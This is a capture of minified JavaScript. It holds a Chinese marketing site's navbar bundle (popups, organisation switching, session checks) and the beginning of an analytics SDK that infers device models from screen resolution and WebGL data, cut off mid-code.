t.prototype.addEvents=function(){this.closeBtn&&this.closeBtn.addEventListener("click",this.close,!1)},t.prototype.removeEvents=function(){this.closeBtn&&this.closeBtn.removeEventListener("click",this.close)},t.prototype.open=function(){var t=this;document.body.appendChild(this.node),window.setTimeout((function(){t.node.style.opacity="1"}),0)},t.prototype.query=function(t){return this.node.querySelector(t)},t}(),Ar=n(250),Ir=function(){function t(){}return t.show=function(t,e,n,r){var o=Ar({content:e}),i=function(){a.close(),n&&n()},a=new mr({title:t,content:o,cls:"g-alert-popup",onClose:function(){s&&s.removeEventListener("click",i),r&&r()}}),s=a.query(".g-alert-popup-ok");a.open(),s&&s.addEventListener("click",i,!1)},t}(),br=n(251),wr=function(){function t(){}return t.show=function(t,e,n){var r=t.title,o=t.desc,i=br({data:e}),a=function(t){return function(e){var n=e.target;if("A"!==n.nodeName&&(n=n.parentNode),n&&"A"===n.nodeName){var r=n.getAttribute("data-id");t&&t(r)}}}(n),s=new mr({title:r,desc:o,content:i,cls:"g-switcher-popup",onClose:function(){c&&c.removeEventListener("click",a)}}),c=s.query(".g-switcher-list");s.open(),c&&c.addEventListener("click",a,!1)},t}();var Mr=n(252),xr=function(){function t(){}return t.show=function(t){var e=Mr({orgInfo:t,mainHost:gn}),n=function(){r.close(),window.location.reload()},r=new mr({title:"提示",content:e,cls:"org-apply-dialog",onClose:function(){o&&o.removeEventListener("click",n)}}),o=r.query(".g-common-popup-close");r.open(),o&&o.addEventListener("click",n,!1)},t}(),Cr=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Dr=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Nr=n(256);var jr=function(){function t(){}return t.init=function(e){return Cr(this,void 0,void 0,(function(){var n,r,o;return Dr(this,(function(i){switch(i.label){case 0:return n=function(){var t=0,e=document.querySelector(".g-common-navbar");return e&&(t=+(e.dataset.popupPageType||"")),t}(),r=localStorage&&localStorage.getItem("RP_COOKIES_ID"),[4,(a={popupPage:n,userId:e||null,cookieId:r},Me(bn("/api/home/getPupupMsg"),a,{credentials:!0}))];case 1:return(o=i.sent())&&o.redirectUrl&&o.imgFileUrl&&t.show(o),[2]}var a}))}))},t.show=function(t){var e=Nr(t),n=function(){r.close()},r=new mr({content:e,cls:"user-msg-popup",onClose:function(){o&&o.removeEventListener("click",n)}}),o=r.query(".g-common-popup-close");r.open(),o&&o.addEventListener("click",n,!1)},t}(),Or=function(){function t(){}return t.pushCustomEvent=null,t}();function Er(t){t&&(Or.pushCustomEvent=t)}function Tr(t){switch(void 0===t&&(t=window.location.pathname),!0){case/\/market-case\//g.test(t):return Qe;case/\/miniapp/g.test(t):return Ye;case/\/bigdata/g.test(t):return Ze;case/\/openplatform/g.test(t):return He;case/\/IMC/g.test(t):return Ge;case/\/marketing-academy/g.test(t):return We;case/\/marketing-academy\/\d+.html/g.test(t):return Xe;case/\/context-marketing-product/g.test(t):return Fe;case/\/context-marketing-product\/id=\d+/g.test(t):case/\/context-marketing-case\/id=\d+/g.test(t):return Ve;case/\/context-marketing-case/g.test(t):return Be;case/\/about/g.test(t):return qe;case/\/sparkle/g.test(t):return Ue;case/\/home/g.test(t):return Ke;default:return Pe}}var Sr=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Lr=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},kr=n(257),zr=document.querySelector(".g-common-navbar-box"),Rr=document.querySelector("body");var Pr=function(){function t(){}var e;return t.addEvents=function(){this.closeBtn&&this.closeBtn.addEventListener("click",this.close,!1),this.moreBtn&&this.moreBtn.addEventListener("click",(function(){var t=document.getElementById("scroll_title"),e=t?t.innerText:"";if(e){var n=e.length-1;e=e.substring(1,n)}Or&&Or.pushCustomEvent&&Or.pushCustomEvent("c_click",{c_component:"ScrollBar",c_elmcontent:e,c_elmtype:"button",c_elmname:"滚动通知按钮",c_pageid:Tr().type})}),!1)},t.init=function(t){return Sr(this,void 0,void 0,(function(){var e,n,r;return Lr(this,(function(o){switch(o.label){case 0:return e=function(){var t=0,e=document.querySelector(".g-common-navbar");return e&&(t=+(e.dataset.popupPageType||"")),t}(),n=localStorage&&localStorage.getItem("RP_COOKIES_ID"),[4,(i={popupPage:e,userId:t||null,cookieId:n},Me(bn("/api/home/getScrollNot"),i,{credentials:!0}))];case 1:return(r=o.sent())&&this.show(r),[2]}var i}))}))},t.show=function(t){var e=document.querySelector(".g-common-scroll-not");e&&e.parentElement&&e.parentElement.remove();var n=kr(t),r=document.createElement("div");r.classList.add("g-common-scroll-box");var o=document.querySelector(".g-common-navbar-sub");r.innerHTML=n,Rr.insertBefore(r,zr),this.closeBtn=document.querySelector(".user-nto-content .close-btn"),this.moreBtn=document.querySelector(".user-nto-content .more"),o||r.classList.remove("g-common-scroll-box"),this.addEvents(),this.scrollImgLeft()},t.scrollImgLeft=function(){var t=document.getElementById("scroll_begin"),e=document.getElementById("scroll_end"),n=document.getElementById("scroll_div"),r=document.getElementById("scroll_title").offsetWidth;function o(){e.offsetWidth-n.scrollLeft<=0?n.scrollLeft-=t.offsetWidth:n.scrollLeft+=1}t.offsetWidth>1078-r&&(e.innerHTML=t.innerHTML),e.innerText&&(e.classList.add("add-margin"),t.classList.add("add-margin")),this.MyMar=setInterval(o,15);var i=this;n.onmouseover=function(){clearInterval(Number(i.MyMar))},n.onmouseout=function(){i.MyMar=setInterval(o,15)}},e=t,t.close=function(){var t=document.querySelector(".user-nto-content"),n=document.querySelector(".g-common-scroll-box");t.classList.add("hidden"),n.classList.remove("g-common-scroll-box"),setTimeout((function(){n.remove()}),2e3),clearInterval(Number(e.MyMar))},t}(),Ur=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Qr=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Zr=r.a.get("common-navbar:components:sso"),Hr=n(258),Gr=n(178),Yr=document.querySelector(".g-common-navbar"),Fr=document.getElementById("g-j-navbar-user"),Br=!!Yr&&"true"===Yr.getAttribute("data-view-profile-hidden"),Vr={logout:rr,toZhiKe:function(){Ir.show("","服务已过期，请联系客服续费，开通后可继续使用")},toDeveloper:function(t){return Ur(this,void 0,void 0,(function(){var e,n,r,o,i;return Qr(this,(function(a){switch(a.label){case 0:return[4,Me(bn("/api/open/getOrgPlatformList"),null,{credentials:!0})];case 1:return 1===(e=a.sent()).length?(n=e[0].orgId,window.location.href=bn("/developer?orgId=".concat(n)),[2]):(r=t.userOrganize,o=t.userPhoto,i=function(t,e,n){return t.map((function(t){return{id:t.orgId,name:t.orgName,logo:t.orgLogo||n,actived:t.orgId===e,url:bn("/developer?orgId=".concat(t.orgId))}}))}(e,r,o),wr.show({title:"切换身份",desc:""},i),[2])}}))}))},changeOrg:function(t,e){var n="切换身份",r="";e&&(n=e.title,r=e.desc);var o=t.userOrganize,i=t.userPhoto,a=t.userOrganizeList,s=function(t,e,n){t.sort((function(t,e){var n=t.organizeName,r=e.organizeName;return n>r?1:n<r?-1:0}));var r=t.map((function(t){return{id:t.organizeId,name:t.organizeName,logo:t.orgLogo||Gr,actived:t.organizeId===e,role:t.roleName||""}}));return r.unshift({id:"",name:"个人身份",logo:n||Gr,actived:!e,role:""}),r}(void 0===a?[]:a,o,i);wr.show({title:n,desc:r},s,Wr)}};function qr(t){if(t){var e=function(t,e){var n=t.userOrgInfo,r=void 0===n?{}:n,o=t.userOrganize,i=t.userOrganizeList,a=void 0===i?[]:i,s=t.styleRules,c=void 0===s?{}:s,u=r.orgLogo||lr;o||(u=t.userPhoto);var l=o?r.roleName:"",f=[{label:t.hasMarketingBrain?"兔展营销云":"工作台",icon:t.hasMarketingBrain?dr:fr,url:wn()}];if(t.userZhikeInfo){var d={label:"智客工作台",icon:pr};t.userZhikeInfo.expired?d.event="toZhiKe":d.url=t.userZhikeInfo.url,f.push(d)}"D"===t.type&&f.push({label:"设计师中心",url:wn("/templateManage"),icon:vr}),t.isLowCodeUser&&f.push({label:"低代码平台",url:wn("/lowcode"),icon:gr}),t.isPlatformUser&&f.push({label:"开发者中心",event:"toDeveloper",icon:hr});var p=[{label:"退出",event:"logout"}];return e||!1===c.navbarMyAccount||p.splice(0,0,{label:"我的账户",url:bn("/profile.html#tab=asset")}),a.length>0&&!1!==c.navbarChangeOrg&&p.splice(1,0,{label:"切换身份",event:"changeOrg"}),{userPhoto:u,menu:f,action:p,roleName:l}}(t,Br),n=Hr(e);if(Fr){Fr.innerHTML=n,window.outerWidth>1330&&Fr.classList.add("hike-width");var r=Fr.getElementsByTagName("ul");r.length>0&&function(t,e){e.addEventListener("click",(function(e){var n=e.target;if("A"===n.nodeName&&(n=n.parentNode),n&&"LI"===n.nodeName||n&&"SPAN"===n.nodeName&&n.parentElement&&n.parentElement.classList.contains("action-item")){var r=n.getAttribute("data-event");if(!r)return;var o=Vr[r];o&&o(t)}}))}(t,r[0])}}}function Wr(t){return Ur(this,void 0,void 0,(function(){var e,n;return Qr(this,(function(r){switch(r.label){case 0:e={},t&&(e.orgid=t),r.label=1;case 1:return r.trys.push([1,3,,4]),[4,jn(e)];case 2:return r.sent(),window.location.reload(),[3,4];case 3:return n=r.sent(),Zr.error(n),[3,4];case 4:return[2]}}))}))}function Xr(t,e){return Ur(this,void 0,void 0,(function(){return Qr(this,(function(n){switch(n.label){case 0:return t.orgid?[4,jn(t)]:[2];case 1:return n.sent(),e&&e(),[2]}}))}))}function Kr(t,e){return void 0===t&&(t={title:"",desc:""}),Ur(this,void 0,void 0,(function(){var n,r;return Qr(this,(function(o){switch(o.label){case 0:return[4,Nn()];case 1:return n=o.sent(),(r=Vr.changeOrg)&&r(n,t),e&&e(),[2]}}))}))}var Jr=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},_r=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},$r=document.querySelector(".g-common-navbar"),to=!!$r&&"true"===$r.getAttribute("data-check-apply-org-succeed-hidden");nr(),document.addEventListener("DOMContentLoaded",(function(){!function(){en.init(),ln=dn(),nn=document.querySelector(".g-common-navbar-box"),rn=document.querySelector(".g-common-navbar-main"),on=document.querySelector(".g-common-navbar-sub");var t=Re(fn,100);window.addEventListener("scroll",t)}(),Hn(),(new zn).init(),Zn(),document.querySelectorAll("li.g-common-navbar-item a[target='_blank']").forEach((function(t){t.addEventListener("click",(function(){this.classList.add("target-blank")}),!1),t.addEventListener("mouseover",(function(){this.classList.remove("target-blank")}),!1)}))})),ir(qr),to||ir((function(t){return Ur(this,void 0,void 0,(function(){var e,n,r;return Qr(this,(function(o){switch(o.label){case 0:return!t||t.userOrganize?[2]:[4,Me(wn("/api/workbench/org/getCompanyInfo"),null,{credentials:!0})];case 1:return(e=o.sent())&&1==+e.org_state?[4,Me(wn("/api/workbench/org/getSuccessInfo"),null,{credentials:!0})]:[3,5];case 2:return(n=o.sent())&&n.org_id?[4,jn({orgid:n.org_id})]:[3,5];case 3:return o.sent(),[4,Nn()];case 4:(r=o.sent())&&qr(r),xr.show(n),o.label=5;case 5:return[2]}}))}))})),ir((function(t){t&&t.platformConfigInfo||jr.init(t&&t.userId||""),window.parent===window.self&&Pr.init(t&&t.userId||"")})),ir((function(t){Qn=t})),ir((function(){var t=document.querySelector(".g-common-navbar");if(t){var e=ur(),n=(e||{}).styleRules,r=void 0===n?{}:n,o=t.querySelector(".g-common-navbar-logo"),i=t.querySelector(".g-common-navbar-logo .logo");if(!o)return;if(e&&e.platformConfigInfo){var a=e.platformConfigInfo,s=a.openThirdAppLogo,c=a.hideRabbitBrandInfo;if(s&&o.parentElement&&e.userPlatformEditorLogo){var u=document.createElement("div");u.className="logo oem-logo",u.style.background="url(".concat(e.userPlatformEditorLogo,") left top / contain no-repeat"),o.append(u)}c&&i&&i.remove()}!1===r.navbarLink&&i&&i.addEventListener("click",(function(t){t.preventDefault()})),!1===r.navbarLogo&&o.remove()}})),document.addEventListener("visibilitychange",(function(){return Jr(void 0,void 0,void 0,(function(){var t,e,n,r,o,i;return _r(this,(function(a){switch(a.label){case 0:if("visible"!==document.visibilityState)return[3,4];if(!(t=ur()))return[3,4];e=window.location.origin,n=hn,r=pn&&pn.iframe404&&window.parent!==window.self,o=xn(e)===xn(n),a.label=1;case 1:return a.trys.push([1,3,,4]),[4,Nn()];case 2:return i=a.sent(),t.userId===i.userId&&t.userOrganize===i.userOrganize||(window.location.href=!r||o?e+window.location.pathname:n),[3,4];case 3:return a.sent(),window.location.href=r?o?e+window.location.pathname:n:bn("/"),[3,4];case 4:return[2]}}))}))}))}])}));

--- FILE ---
content_type: application/javascript
request_url: https://res.fibodata.com/data/fibosdk-v2.min.js
body_size: 11369
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fiboSDK=function(){var e,t,n,i,o,l=(o=[["a7","640x1136",["5","5S"]],["a7","1536x2048",["iPad Air","iPad Mini 2","iPad Mini 3"]],["a8","640x1136",["iPod touch (6th gen)"]],["a8","750x1334",["6"]],["a8","1242x2208",["6 Plus"]],["a8","1536x2048",["iPad Air 2","iPad Mini 4"]],["a9","640x1136",["SE"]],["a9","750x1334",["6S"]],["a9","1242x2208",["6S Plus"]],["a9x","1536x2048",["iPad Pro (1st gen 9.7-inch)"]],["a9x","2048x2732",["iPad Pro (1st gen 12.9-inch)"]],["a10","750x1334",["7"]],["a10","1242x2208",["7 Plus"]],["a10x","1668x2224",["iPad Pro (2th gen 10.5-inch)"]],["a10x","2048x2732",["iPad Pro (2th gen 12.9-inch)"]],["a11","750x1334",["8"]],["a11","1242x2208",["8 Plus"]],["a11","1125x2436",["X"]],["a12","828x1792",["Xr"]],["a12","750x1624",["Xr"]],["a12","1125x2436",["Xs"]],["a12","1242x2688",["Xs Max"]],["a12x","1668x2388",["iPad Pro (3rd gen 11-inch)"]],["a12x","2048x2732",["iPad Pro (3rd gen 12.9-inch)"]]],{getGlRenderer:s,getModels:function(){if(null==i){var e=s().match(/^apple\s+([_a-z0-9-]+)\s+gpu$/i),t=a();if(e)for(var n=0;n<o.length;n++){var r=o[n];if(-1!=e[0].toLowerCase().indexOf(r[0])&&t==r[1]){i=r[2];break}}else switch(t){case"640x1136":i="5";break;case"750x1334":i="6";break;case"1242x2208":i="6 Plus";break;case"1125x2436":i="X/Xs";break;case"828x1792":i="Xr";break;case"1242x2688":i="Xs Max";break;case"1170x2532":i="12";break;case"1284x2778":i="12 Pro Max";break;case"2048x2732":i="iPad Pro";break;case"1536x2048":i="iPad Air";break;case"1668x2224":i="iPad Pro (2th gen 10.5-inch)";break;case"1668x2388":i="iPad Pro (3rd gen 11-inch)";break;default:i="UNKNOW"}}return i},getResolution:a});function r(){return t=null==t?(e=null==e?document.createElement("canvas"):e).getContext("experimental-webgl"):t}function a(){var e=window.devicePixelRatio||1;return Math.min(screen.width,screen.height)*e+"x"+Math.max(screen.width,screen.height)*e}function s(){var e;return null==n&&(e=r().getExtension("WEBGL_debug_renderer_info"),n=null==e?"unknown":r().getParameter(e.UNMASKED_RENDERER_WEBGL)),n}function u(){var n,r;return n=d,r={initUrlV2:"/v2/init",preInitUrl:"/preInit",gdtUrl:"/tsa/userActions/add",track:"/track",backTencentActivityUrl:"/backTencentActivityUrl",initUrl:"/api/sdk/init/initAudid",rabbitFormUrl:"/api/sdk/form/submitFrom"},Object.keys(r).reduce(function(e,t){return e[t]=n+r[t],e},{})}var p={Huawei:[[["PIC-AL00","PIC-TL00"],"nova 2"],[["HWI-TL00","HWI-AL00"],"nova 2s"],[["BAC-AL00","BAC-TL00"],"nova 2 Plus"],[["PAR-TL00","PAR-AL00"],"nova 3"],[["INE-TL00","INE-AL00"],"nova 3i"],[["VCE-TL00","VCE-AL00"],"nova 4"],[["MAR-TL00","MAR-AL00"],"nova 4e"],[["GLK-TL00","GLK-AL00"],"nova 5i"],[["SEA-TL00","SEA-AL00"],"nova 5"],[["SPN-TL00","SPN-AL00"],"nova 5i Pro"],[["SEA-TL10","SEA-AL10"],"nova 5 Pro"],[["LON-AL00"],"Mate 9 Pro"],[["ALP-AL00","ALP-TL00"],"Mate 10"],[["BLA-AL00","BLA-TL00"],"Mate 10 Pro"],[["HMA-AL00","HMA-TL00"],"Mate 20"],[["LYA-TL00"],"Mate 20 Pro"],[["NEO-AL00"],"Mate RS"],[["LYA-TL00P"],"Mate 20 RS"],[["EVR-TL00","EVR-AL00","EVR-AN00"],"Mate 20 X"],[["RNE-AL00"],"麦芒6"],[["SNE-AL00"],"麦芒7"],[["POT-TL00a"],"麦芒8"],[["NCE-AL10","NCE-TL10"],"畅享6"],[["SLA-AL00","SLA-TL10"],"畅享7"],[["TRT-AL00","TRT-TL10","TRT-AL00A"],"畅享7 Plus"],[["ATU-AL10","ATU-TL10"],"畅享8e"],[["FLA-TL10","FLA-AL10","FLA-TL20"],"畅享8 Plus"],[["MRD-AL00","MRD-TL00"],"畅享9e"],[["DUB-TL00","DUB-AL00","DUB-AL20"],"畅享9"],[["JKM-TL00","JKM-AL00","JKM-TL00a","JKM-TL00b"],"畅享9 Plus"],[["Ares-AL00EHW","ARS-AL00","ARS-TL00"],"畅享MAX"],[["VIE-AL10"],"P9 Plus"],[["VKY-TL00","VKY-AL00"],"P10 Plus"],[["VTR-TL00","VTR-AL00"],"P10"],[["EML-TL00","EML-AL00"],"P20"],[["CLT-AL00","CLT-AL00l"],"P20 Pro"],[["ELE-AL00","ELE-TL00"],"P30"],[["VOG-AL10","VOG-TL10","VOG-AL00"],"P30 Pro"],[["FRD-DL00","PRA-AL00","FRD-AL10"],"荣耀8"],[["STF-AL00","LLD-AL10"],"荣耀9"],[["COL-AL10"],"荣耀10"],[["EDI-AL10"],"荣耀Note 8"],[["RVL-AL09"],"荣耀Note 10"],[["NTS-AL00"],"荣耀Magic"],[["TNY-AL00"],"荣耀Magic 2"],[["COR-AL00"],"荣耀Play"],[["DUK-AL20"],"荣耀V9"],[["BKL-AL00"],"荣耀V10"]],Honor:[[["FRD-DL00","PRA-AL00","FRD-AL10"],"荣耀8"],[["STF-AL00","LLD-AL10"],"荣耀9"],[["COL-AL10"],"荣耀10"],[["EDI-AL10"],"荣耀Note 8"],[["RVL-AL09"],"荣耀Note 10"],[["NTS-AL00"],"荣耀Magic"],[["TNY-AL00"],"荣耀Magic 2"],[["COR-AL00"],"荣耀Play"],[["DUK-AL20"],"荣耀V9"],[["BKL-AL00"],"荣耀V10"]],MI:[[["MI 5"],"5"],[["MI 5X"],"5X"],[["MI 5S Plus"],"5S Plus"],[["MI 6X"],"6X"],[["MI 6"],"6"],[["MI 7"],"7"],[["MI 8"],"8"],[["MI 9"],"9"],[["MI 9SE"],"9SE"],[["MI 9X"],"9X"],[["MIX"],"MIX"],[["MIX 2"],"MIX 2"],[["MIX 2S"],"MIX 2S"],[["MIX 3"],"MIX 3"],[["MAX 3"],"Max 3"],[["Mi Note 2"],"Note 2"],[["M2011K2C"],"11"]],OPPO:[[["PBAM00"],"A5"],[["OPPO A57"],"A57"],[["OPPO A59"],"A59"],[["OPPO A59s"],"A59s"],[["PBFM00"],"A7"],[["PBBM00"],"A7x"],[["PCAM10"],"A9"],[["PCEM00"],"A9x"],[["PBCM30"],"K1"],[["PCGM00"],"K3"],[["PAFM00"],"Find X"],[["OPPO R11"],"R11"],[["OPPO R11 Plus","NMF26X"],"R11 Plus"],[["PACM00"],"R15"],[["PBCM10"],"R15 X"],[["PBEM00"],"R17"],[["PBDM00"],"R17 Pro"],[["PCAM00"],"Reno"],[["PCDM10","PCDT10"],"Reno Z"],[["OPPO R9s Plus"],"R9s Plus"],[["PCCM00"],"Reno 10"]],VIVO:[[["V1824BA","V1824A"],"iQOO"],[["V1821A","V1821T"],"NEX"],[["V1831A","V1831T"],"S1"],[["V1832A","V1832T"],"S1 Pro"],[["V1809A","V1809AT"],"X23"],[["V1829A","V1829T"],"X27"],[["V1836A","V1836T"],"X27 Pro"],[["V1901A","V1901T"],"Y3"],[["V1913A","V1913T"],"Y7s"],[["V1732A","V1732T"],"Y81s"],[["V1818CA","V1818CT"],"Y91"],[["V1818CA","V1818CT"],"Y93s"],[["V1921A","V1921T"],"Z5"],[["V1911A","V1919A"],"Z5x"],[["V1730GA "],"Z3x"],[["V1813BA","V1813BT "],"Z3"]]},d="https://sdkapi.fibodata.com",c=0,f=(new Date).getTime(),g=0,m=0,h=0,v="//kwres.killerwhale.cn/mkcloudsdk/js/card.js",P=!1,y=[],A={},w=!0,b=window.screen.width||0,x=window.screen.height||0,L=window.devicePixelRatio||0,I={},E=Math.max(b,x)*L<=2560?(window.screen.width||0)*(window.devicePixelRatio||0)+"x"+(window.screen.height||0)*(window.devicePixelRatio||0):(window.screen.width||0)+"x"+(window.screen.height||0),T=!1,O=f,S=f,R=null,U=!!(b=navigator.userAgent&&navigator.userAgent.toLowerCase())&&-1!==b.indexOf("micromessenger"),M=!!(x=navigator.userAgent&&navigator.userAgent.toLowerCase())&&(U&&-1!==x.indexOf("wxwork")),k=!1,C=(j.prototype.fn=function(){},j.prototype.createXHR=function(){var e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveObject("Microsoft.XMLHTTP");return e.onreadystatechange=this.readyStateChange.bind(this),e},j.prototype.request=function(e){var t,n,r,i;return e&&"object"===(void 0===e?"undefined":_typeof(e))&&(this.dataType=e.dataType||"json",i=e.contentType||null,n=e.type.toUpperCase()||"GET",r=e.url,t=e.data||null,this.success=e.success||this.fn,this.error=e.error||this.fn,"GET"===n?(t?(t=this.serialize(t)).toString()&&(r+=(0<=r.indexOf("?")?"&":"?")+t):(t=Math.floor(1e8*Math.random())).toString()&&(r+=(0<=r.indexOf("?")?"&":"?")+t),this.xhr.open(n,r,!0)):"POST"===n&&(this.xhr.open(n,r,!0),i&&"application/json"===i?(this.xhr.setRequestHeader("Content-type","application/json;charset=utf-8"),"object"===(void 0===t?"undefined":_typeof(t))&&(t=JSON.stringify(t))):(!t||t instanceof FormData||this.xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded;charset=utf-8"),t=this.serialize(t))),e.timeout&&(this.xhr.timeout=e.timeout,this.xhr.ontimeout=e.error),this.xhr.send(t)),this},j.prototype.serialize=function(e){return e=!("object"!==(void 0===e?"undefined":_typeof(e))||e instanceof FormData)?this.params(e):e},j.prototype.readyStateChange=function(){var e,t,n=this.xhr;if(4===n.readyState)if(200<=(t=n.status)&&t<=300||304==t){try{e="json"===this.dataType?JSON.parse(n.responseText):n.responseText}catch(e){return void this.error(e)}this.success(e)}else this.error(n.responseText,t)},j.prototype.get=function(e,t,n,r,i,o){return this.request({type:"GET",url:e,data:t,dataType:n,timeout:r,success:i,error:o})},j.prototype.post=function(e,t,n,r,i,o,a){return this.request({type:"POST",url:e,data:t,dataType:n,contentType:r,timeout:i,success:o,error:a})},j.prototype.params=function(e,t){var n,r,i,o;if("object"!==(void 0===e?"undefined":_typeof(e)))return"";for(r in i=[],e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o="object"===(void 0===(o=e[r])?"undefined":_typeof(o))?o instanceof Date||o instanceof String||o instanceof Number?encodeURIComponent(n)+"="+encodeURIComponent(o.toString()):this.params(o,n):(o=null==o?"":encodeURIComponent(o.toString()),encodeURIComponent(n)+"="+o),i.push(o));return i.join("&")},j);function j(){this.dataType="json",this.statusCode=null,this.xhr=this.createXHR()}var D=(_.prototype.then=function(o,a){var s=this;return _(function(t,n){function e(e){e=N(o)&&o(e)||e;V(e)?e.then(function(e){t(e)},function(e){n(e)}):t(e)}function r(e){e=N(a)&&a(e)||e;V(e)?e.then(function(e){t(e)},function(e){n(e)}):n(e)}var i=s._status;"PENDING"===i?(s._resolves.push(e),s._rejects.push(r)):"RESOLVED"===i?e(s._value):"REJECTED"===i&&r(s._error)})},_.all=function(s){if("[object Array]"!==Object.prototype.toString.call(s))throw new TypeError("You must pass an array to all.");return _(function(n,t){var r=[],i=s.length,o=0;function e(e){t(e)}for(var 